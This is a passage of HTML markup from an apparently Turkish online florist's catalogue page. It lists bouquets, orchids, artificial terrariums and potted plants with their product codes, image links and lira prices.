					<a href="https://www.ciceknet.com/cicek/8-gul-buket" title="8 Gül Buket CN1197" longdesc="Türkiye ve yurtdışına 8 Gül Buket ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>8 Gül Buket						<p class="sku"> CN1197</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,580.99 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/pettam-serisi-mini-sari-orkide-tasarim-2575"  title="Pettam Serisi Mini Sarı Orkide Tasarım CN0572" longdesc="Türkiye ve yurtdışına Pettam Serisi Mini Sarı Orkide Tasarım ve diğer Orkideler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/211096-uploadedfiles-298jpg-1602846231-259x338.jpg"  title="Pettam Serisi Mini Sarı Orkide Tasarım CN0572" longdesc="Türkiye ve yurtdışına Pettam Serisi Mini Sarı Orkide Tasarım ve diğer Orkideler çiçek gönder" alt="Pettam Serisi Mini Sarı Orkide Tasarım Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/pettam-serisi-mini-sari-orkide-tasarim-2575" title="Pettam Serisi Mini Sarı Orkide Tasarım CN0572" longdesc="Türkiye ve yurtdışına Pettam Serisi Mini Sarı Orkide Tasarım ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Pettam Serisi Mini Sarı Orkide Tasa..</small>						<p class="sku"> CN0572</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,583.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-tasarim-karisik-cicek-buketi"  title="Özel Tasarım Karışık Çiçek Buketi CN1101" longdesc="Türkiye ve yurtdışına Özel Tasarım Karışık Çiçek Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/117350-uploadedfiles-hatsAppI-1620297739.jpeg"  title="Özel Tasarım Karışık Çiçek Buketi CN1101" longdesc="Türkiye ve yurtdışına Özel Tasarım Karışık Çiçek Buketi ve diğer Buketler çiçek gönder" alt="Özel Tasarım Karışık Çiçek Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-tasarim-karisik-cicek-buketi" title="Özel Tasarım Karışık Çiçek Buketi CN1101" longdesc="Türkiye ve yurtdışına Özel Tasarım Karışık Çiçek Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Özel Tasarım Karışık Çiçek Buketi						<p class="sku"> CN1101</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,590.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/2-li-dresena-marginata-saksi-cicegi-268"  title="2 li Dresena Marginata Saksı Çiçeği SC0007" longdesc="Türkiye ve yurtdışına 2 li Dresena Marginata Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/38723-uploadedfiles-_11jpg-1475739730-259x338.jpg"  title="2 li Dresena Marginata Saksı Çiçeği SC0007" longdesc="Türkiye ve yurtdışına 2 li Dresena Marginata Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="2 li Dresena Marginata Saksı Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/2-li-dresena-marginata-saksi-cicegi-268" title="2 li Dresena Marginata Saksı Çiçeği SC0007" longdesc="Türkiye ve yurtdışına 2 li Dresena Marginata Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						2 li Dresena Marginata Saksı Çiçeği						<p class="sku"> SC0007</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,638.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ruyam-yapay-teraryum"  title="Rüyam Yapay Teraryum TE0108" longdesc="Türkiye ve yurtdışına Rüyam Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1858021-uploadedfiles-000024-u-1598284633-259x338.jpg"  title="Rüyam Yapay Teraryum TE0108" longdesc="Türkiye ve yurtdışına Rüyam Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Rüyam Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ruyam-yapay-teraryum" title="Rüyam Yapay Teraryum TE0108" longdesc="Türkiye ve yurtdışına Rüyam Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Rüyam Yapay Teraryum						<p class="sku"> TE0108</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,643.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cocukluk-hatirasi-yapay-teraryum"  title="Çocukluk Hatırası Yapay Teraryum TE0109" longdesc="Türkiye ve yurtdışına Çocukluk Hatırası Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1907938-uploadedfiles-049499-u-1598284603-259x338.jpg"  title="Çocukluk Hatırası Yapay Teraryum TE0109" longdesc="Türkiye ve yurtdışına Çocukluk Hatırası Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Çocukluk Hatırası Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cocukluk-hatirasi-yapay-teraryum" title="Çocukluk Hatırası Yapay Teraryum TE0109" longdesc="Türkiye ve yurtdışına Çocukluk Hatırası Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Çocukluk Hatırası Yapay Teraryum						<p class="sku"> TE0109</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,643.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/rengarenk-yapay-teraryum"  title="Rengarenk Yapay Teraryum TE0111" longdesc="Türkiye ve yurtdışına Rengarenk Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1915702-uploadedfiles-053646-u-1598284542-259x338.jpg"  title="Rengarenk Yapay Teraryum TE0111" longdesc="Türkiye ve yurtdışına Rengarenk Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Rengarenk Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/rengarenk-yapay-teraryum" title="Rengarenk Yapay Teraryum TE0111" longdesc="Türkiye ve yurtdışına Rengarenk Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Rengarenk Yapay Teraryum						<p class="sku"> TE0111</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,643.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/huzur-dolu-teraryum"  title="Huzur Dolu Teraryum TE0119" longdesc="Türkiye ve yurtdışına Huzur Dolu Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1819081-uploadedfiles-938723-u-1598284268-259x338.jpg"  title="Huzur Dolu Teraryum TE0119" longdesc="Türkiye ve yurtdışına Huzur Dolu Teraryum ve diğer Terarium çiçek gönder" alt="Huzur Dolu Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/huzur-dolu-teraryum" title="Huzur Dolu Teraryum TE0119" longdesc="Türkiye ve yurtdışına Huzur Dolu Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Huzur Dolu Teraryum						<p class="sku"> TE0119</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,643.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/isikli-yapay-ask-teraryum"  title="Işıklı Yapay Aşk Teraryum TE0120" longdesc="Türkiye ve yurtdışına Işıklı Yapay Aşk Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2069606-uploadedfiles-162688-u-1598284203-259x338.jpg"  title="Işıklı Yapay Aşk Teraryum TE0120" longdesc="Türkiye ve yurtdışına Işıklı Yapay Aşk Teraryum ve diğer Terarium çiçek gönder" alt="Işıklı Yapay Aşk Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/isikli-yapay-ask-teraryum" title="Işıklı Yapay Aşk Teraryum TE0120" longdesc="Türkiye ve yurtdışına Işıklı Yapay Aşk Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Işıklı Yapay Aşk Teraryum						<p class="sku"> TE0120</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,643.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/2-li-dresena-marginata-saksi-cicegi-1289"  title="2 li Dresena Marginata Saksı Çiçeği DBSC0007" longdesc="Türkiye ve yurtdışına 2 li Dresena Marginata Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/38723-uploadedfiles-_11jpg-1475739730-259x338.jpg"  title="2 li Dresena Marginata Saksı Çiçeği DBSC0007" longdesc="Türkiye ve yurtdışına 2 li Dresena Marginata Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="2 li Dresena Marginata Saksı Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/2-li-dresena-marginata-saksi-cicegi-1289" title="2 li Dresena Marginata Saksı Çiçeği DBSC0007" longdesc="Türkiye ve yurtdışına 2 li Dresena Marginata Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						2 li Dresena Marginata Saksı Çiçeği						<p class="sku"> DBSC0007</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,658.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sepette-gerbera-aranjmani"  title="Sepette Gerbera Aranjmanı AR0252" longdesc="Türkiye ve yurtdışına Sepette Gerbera Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/410913-uploadedfiles-ogogo_11-1494060252-259x338.jpg"  title="Sepette Gerbera Aranjmanı AR0252" longdesc="Türkiye ve yurtdışına Sepette Gerbera Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Sepette Gerbera Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sepette-gerbera-aranjmani" title="Sepette Gerbera Aranjmanı AR0252" longdesc="Türkiye ve yurtdışına Sepette Gerbera Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sepette Gerbera Aranjmanı						<p class="sku"> AR0252</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,658.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-tasarim-el-buketi"  title="Özel Tasarım El Buketi CN1100" longdesc="Türkiye ve yurtdışına Özel Tasarım El Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/89859-uploadedfiles-hatsAppI-1620297670.jpeg"  title="Özel Tasarım El Buketi CN1100" longdesc="Türkiye ve yurtdışına Özel Tasarım El Buketi ve diğer Buketler çiçek gönder" alt="Özel Tasarım El Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-tasarim-el-buketi" title="Özel Tasarım El Buketi CN1100" longdesc="Türkiye ve yurtdışına Özel Tasarım El Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Özel Tasarım El Buketi						<p class="sku"> CN1100</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,680.52 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/lilyum-zarafeti-1265"  title="Lilyum Zarafeti. DBAR0248" longdesc="Türkiye ve yurtdışına Lilyum Zarafeti. ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/412531-uploadedfiles-ogogo_94-1494059386-259x338.jpg"  title="Lilyum Zarafeti. DBAR0248" longdesc="Türkiye ve yurtdışına Lilyum Zarafeti. ve diğer Aranjmanlar çiçek gönder" alt="Lilyum Zarafeti. Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/lilyum-zarafeti-1265" title="Lilyum Zarafeti. DBAR0248" longdesc="Türkiye ve yurtdışına Lilyum Zarafeti. ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Lilyum Zarafeti.						<p class="sku"> DBAR0248</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,688.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/pembelim-yapay-teraryum"  title="Pembelim Yapay Teraryum TE0106" longdesc="Türkiye ve yurtdışına Pembelim Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1659128-uploadedfiles-821672-u-1598283327-259x338.jpg"  title="Pembelim Yapay Teraryum TE0106" longdesc="Türkiye ve yurtdışına Pembelim Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Pembelim Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/pembelim-yapay-teraryum" title="Pembelim Yapay Teraryum TE0106" longdesc="Türkiye ve yurtdışına Pembelim Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Pembelim Yapay Teraryum						<p class="sku"> TE0106</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,689.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/altin-kizlar-yapay-teraryum"  title="Altın Kızlar Yapay Teraryum TE0110" longdesc="Türkiye ve yurtdışına Altın Kızlar Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1902883-uploadedfiles-021559-u-1598284576-259x338.jpg"  title="Altın Kızlar Yapay Teraryum TE0110" longdesc="Türkiye ve yurtdışına Altın Kızlar Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Altın Kızlar Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/altin-kizlar-yapay-teraryum" title="Altın Kızlar Yapay Teraryum TE0110" longdesc="Türkiye ve yurtdışına Altın Kızlar Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Altın Kızlar Yapay Teraryum						<p class="sku"> TE0110</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,689.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/huzur-bahcemiz-yapay-teraryum"  title="Huzur Bahçemiz Yapay Teraryum TE0112" longdesc="Türkiye ve yurtdışına Huzur Bahçemiz Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/150086-uploadedfiles-64034-up-1598284513-259x338.jpg"  title="Huzur Bahçemiz Yapay Teraryum TE0112" longdesc="Türkiye ve yurtdışına Huzur Bahçemiz Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Huzur Bahçemiz Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/huzur-bahcemiz-yapay-teraryum" title="Huzur Bahçemiz Yapay Teraryum TE0112" longdesc="Türkiye ve yurtdışına Huzur Bahçemiz Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Huzur Bahçemiz Yapay Teraryum						<p class="sku"> TE0112</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,689.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/akdeniz-de-ask-yapay-teraryum"  title="Akdeniz de Aşk Yapay Teraryum TE0115" longdesc="Türkiye ve yurtdışına Akdeniz de Aşk Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1574508-uploadedfiles-720602-u-1598284403-259x338.jpg"  title="Akdeniz de Aşk Yapay Teraryum TE0115" longdesc="Türkiye ve yurtdışına Akdeniz de Aşk Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Akdeniz de Aşk Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/akdeniz-de-ask-yapay-teraryum" title="Akdeniz de Aşk Yapay Teraryum TE0115" longdesc="Türkiye ve yurtdışına Akdeniz de Aşk Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Akdeniz de Aşk Yapay Teraryum						<p class="sku"> TE0115</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,689.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/9-adet-ithal-gul-buketi"  title="9 Adet İthal Gül Buketi  CN0864" longdesc="Türkiye ve yurtdışına 9 Adet İthal Gül Buketi  ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1480832-uploadedfiles-6368713--1605294412.jpeg"  title="9 Adet İthal Gül Buketi  CN0864" longdesc="Türkiye ve yurtdışına 9 Adet İthal Gül Buketi  ve diğer Buketler çiçek gönder" alt="9 Adet İthal Gül Buketi  Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/9-adet-ithal-gul-buketi" title="9 Adet İthal Gül Buketi  CN0864" longdesc="Türkiye ve yurtdışına 9 Adet İthal Gül Buketi  ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>9 Adet İthal Gül Buketi						<p class="sku"> CN0864</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,753.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/peri-masali-kirmizi-guller-1249"  title="Peri Masalı Kırmızı Güller DBAR0181" longdesc="Türkiye ve yurtdışına Peri Masalı Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/474318-uploadedfiles-mt1_41jp-1485164527-259x338.jpg"  title="Peri Masalı Kırmızı Güller DBAR0181" longdesc="Türkiye ve yurtdışına Peri Masalı Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Peri Masalı Kırmızı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/peri-masali-kirmizi-guller-1249" title="Peri Masalı Kırmızı Güller DBAR0181" longdesc="Türkiye ve yurtdışına Peri Masalı Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Peri Masalı Kırmızı Güller						<p class="sku"> DBAR0181</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,766.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-tas-saksida-fusya-orkide"  title="Özel Taş Saksıda Fuşya Orkide CN1015" longdesc="Türkiye ve yurtdışına Özel Taş Saksıda Fuşya Orkide ve diğer Orkideler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/48159-uploadedfiles-as-saksi-1610364580-259x338.jpg"  title="Özel Taş Saksıda Fuşya Orkide CN1015" longdesc="Türkiye ve yurtdışına Özel Taş Saksıda Fuşya Orkide ve diğer Orkideler çiçek gönder" alt="Özel Taş Saksıda Fuşya Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-tas-saksida-fusya-orkide" title="Özel Taş Saksıda Fuşya Orkide CN1015" longdesc="Türkiye ve yurtdışına Özel Taş Saksıda Fuşya Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Özel Taş Saksıda Fuşya Orkide						<p class="sku"> CN1015</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,779.12 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sihirli-kure-7-kirmizi-gul-arajmani-1241"  title="Sihirli Küre 7 Kırmızı Gül Arajmanı DBAR0157" longdesc="Türkiye ve yurtdışına Sihirli Küre 7 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/446267-uploadedfiles-ilbasi1_-1481719438-259x338.jpg"  title="Sihirli Küre 7 Kırmızı Gül Arajmanı DBAR0157" longdesc="Türkiye ve yurtdışına Sihirli Küre 7 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Sihirli Küre 7 Kırmızı Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sihirli-kure-7-kirmizi-gul-arajmani-1241" title="Sihirli Küre 7 Kırmızı Gül Arajmanı DBAR0157" longdesc="Türkiye ve yurtdışına Sihirli Küre 7 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sihirli Küre 7 Kırmızı Gül Arajmanı						<p class="sku"> DBAR0157</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,868.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-11-kirmizi-gul-1318"  title="Buket 11 Kırmızı Gül DBBT0007" longdesc="Türkiye ve yurtdışına Buket 11 Kırmızı Gül ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/348231-uploadedfiles-48231-up-1517560330-259x338.jpg"  title="Buket 11 Kırmızı Gül DBBT0007" longdesc="Türkiye ve yurtdışına Buket 11 Kırmızı Gül ve diğer Buketler çiçek gönder" alt="Buket 11 Kırmızı Gül Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-11-kirmizi-gul-1318" title="Buket 11 Kırmızı Gül DBBT0007" longdesc="Türkiye ve yurtdışına Buket 11 Kırmızı Gül ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Buket 11 Kırmızı Gül						<p class="sku"> DBBT0007</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,880.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buyuk-antoryum-cicegi-402"  title="Büyük Antoryum Çiçeği SC0014" longdesc="Türkiye ve yurtdışına Büyük Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/435375-uploadedfiles-UMT5343J-1483105064-259x338.jpg"  title="Büyük Antoryum Çiçeği SC0014" longdesc="Türkiye ve yurtdışına Büyük Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Büyük Antoryum Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
